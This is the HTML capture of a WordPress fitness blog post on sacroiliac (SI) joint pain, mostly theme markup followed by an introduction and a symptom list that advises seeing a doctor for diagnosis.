

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectluxury.com/2022/06/28/si-joint-pain-exercises/
body_size: 16071
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>SI Joint Pain Exercises &#8211; protect luxury</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Feed" href="https://protectluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Comments Feed" href="https://protectluxury.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; SI Joint Pain Exercises Comments Feed" href="https://protectluxury.com/2022/06/28/si-joint-pain-exercises/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://protectluxury.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashy-body-css'  href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-heading-font-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-great-font-css'  href='//fonts.googleapis.com/css2?family=Great+Vibes&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-allmin-css'  href='https://protectluxury.com/wp-content/themes/dashy/assets/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='dashy-style-css'  href='https://protectluxury.com/wp-content/themes/dashy/style.css?ver=1.0.0' media='all' />
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://protectluxury.com/wp-json/" /><link rel="alternate" type="application/json" href="https://protectluxury.com/wp-json/wp/v2/posts/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectluxury.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://protectluxury.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://protectluxury.com/2022/06/28/si-joint-pain-exercises/" />
<link rel='shortlink' href='https://protectluxury.com/?p=676' />
<link rel="alternate" type="application/json+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2022%2F06%2F28%2Fsi-joint-pain-exercises%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2022%2F06%2F28%2Fsi-joint-pain-exercises%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://protectluxury.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://protectluxury.com/xmlrpc.php"><link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-180x180.png" />
<meta name="msapplication-TileImage" content="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-270x270.png" />
		<style id="wp-custom-css">
			.canvas-button{
	display: none!important;
}
.post-share{
	display: none!important;
}
.footer-in{
	display: none!important;
}
.siteinfo-text{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-676 single-format-standard default-mode">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        

        <!-- header start -->
        <header class="site-header  header-image"
            style="background-image:url(https://protectluxury.com/wp-content/uploads/2021/11/cropped-pexels-kaboompics-com-6469.jpg); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="container">
                    <div class="top-header-in">
                        <ul class="social-list">
                            





                        </ul>

                        <div class="site-branding">
                                                        <p class="site-title"><a href="https://protectluxury.com/"
                                    rel="home">protect luxury</a></p>
                                                    </div><!-- .site-branding -->
                        <div class="top-header-right">

                            <div class="search-toggle">


                                <a href="#">
                                    <i class="fas fa-search"></i>
                                </a>

                                
    
<div class="searchform" role="search">
        <form role="search" method="get" action=https://protectluxury.com/  >
        <label>
            <span class="screen-reader-text"> Search for: </span>
            <input type="search" class="search-field" placeholder= "Search..." value="" name="s">
        </label>
        <input type="submit" class="search-submit" value="Search">
    </form>	
</div>


                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>
                <div class="canvas-menu">
                    <div class="canvas-overlay"></div>
                    <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                            <i class="fas fa fa-times"></i>
                        </a>
                        <div class=" widget about-widget">
                            <div class="sidebar-title is-center">
                                <h3 class="widget-title">About Me</h3>
                            </div>

                            
                            <div class="about-body text-center">
                                <h5 class="author-name">
                                                                    </h5>
                                <p class="author-description">
                                                                    </p>
                                <div class="social-icons">
                                    <ul>
                                                                                
                                        
                                        
                                        
                                    </ul>
                                </div>
                            </div>



                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="bottom-header">
                <div class="container">
                    <div class="bottom-header-in">
                        <a href="#" class="toggle-button open-button">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                        <div class="main-navigation-wrap">
                            <nav class="main-navigation">
                                <div class="mobile-menu-toggle"></div>
                                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://protectluxury.com">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://protectluxury.com/category/food/">Food</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="https://protectluxury.com/category/fitness/">Fitness</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://protectluxury.com/category/handmade/">Handmade</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://protectluxury.com/category/blog/">Blog</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>

            </div>


        </header>
<div class="custom-breadcrumb">
    <div class="container">
   
        <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://protectluxury.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2022/"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2022/06/"><span itemprop="name">June</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2022/06/28/"><span itemprop="name">28</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">SI Joint Pain Exercises</span><meta itemprop="position" content="5" /></li></ul></nav>


    </div>

</div>
<div id="content" class="site-content">
<div class="container">
    <div class="row">
    <div id="primary" class="content-area rpl-lg-8 primary">
    <main id="main" class="site-main">

        

        <div class="main-post">
    <article id="post-676" class="post-676 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness">
                <figure class="entry-thumb">
            <a href="https://protectluxury.com/2022/06/28/si-joint-pain-exercises/">
                <img width="2048" height="2048" src="https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb.jpeg 2048w, https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb-300x300.jpeg 300w, https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb-1024x1024.jpeg 1024w, https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb-150x150.jpeg 150w, https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb-768x768.jpeg 768w, https://protectluxury.com/wp-content/uploads/2022/07/62710992155c8f23409e988a48a1142b6e8560453aeaddea5f898d9f38696beb-1536x1536.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />
            </a>
        </figure>
               
        <div class="main-entry-content">
            <span class="cat-links is-start">
                                        <a href="https://protectluxury.com/category/fitness/">
                            Fitness                        </a>

                                    </span>
            <div class="entry-header">
                <h1 class="entry-title">SI Joint Pain Exercises</h1>            </div>

            <div class="entry-meta">
                <!-- Date -->

                                <div class="entry-meta-content">
                    
                    <div class="date-read">
                        <span class="posted-on"><a href="https://protectluxury.com/2022/06/28/si-joint-pain-exercises/" rel="bookmark"><time class="entry-date published" datetime="2022-06-28T16:17:35+00:00">June 28, 2022</time><time class="updated" datetime="2022-07-15T14:23:02+00:00">July 15, 2022</time></a></span>
                        <!-- comments -->

                        <span class="comments-link">
                                                        <a href="https://protectluxury.com/2022/06/28/si-joint-pain-exercises/#respond">No Comments</a>

                        </span>
                    </div>
                </div>

            </div>
            <div class="entry-content">
                <p>If you’re experiencing SI joint pain, you know it’s hard to ignore. But before we dive into some SI joint pain relief, let’s first discuss exactly what this joint does, what you might experience if it’s not working properly and SI joint pain exercises and stretches to find relief.</p>
<div class="adthrive-video-player in-post" data-video-id="TH4FDw3q" data-player-type="default">
</div>
<h2 id="h-si-joint-pain-symptoms">SI Joint Pain Symptoms</h2>
<p>The sacroiliac joint, or SI joint, is located in the pelvis linking the iliac bone to the sacrum. It’s primary purpose is to absorb shock from movement, support the spine and distribute weight across the pelvis. But when this joint is out of whack, you may experience the following symptoms:</p>
<ul>
<li>Lower back pain</li>
<li>Hip pain</li>
<li>Groin pain</li>
<li>Numbness/tingling weakness</li>
<li>Radiating pain into thighs and upper legs</li>
<li>Increased pain upon standing</li>
<li>Pelvis stiffness or burning</li>
</ul>
<p>Sacroiliac pain can mimic other conditions, such as a herniated disc or hip problem, so it is important to contact your doctor or chiropractor for a proper diagnosis.</p>
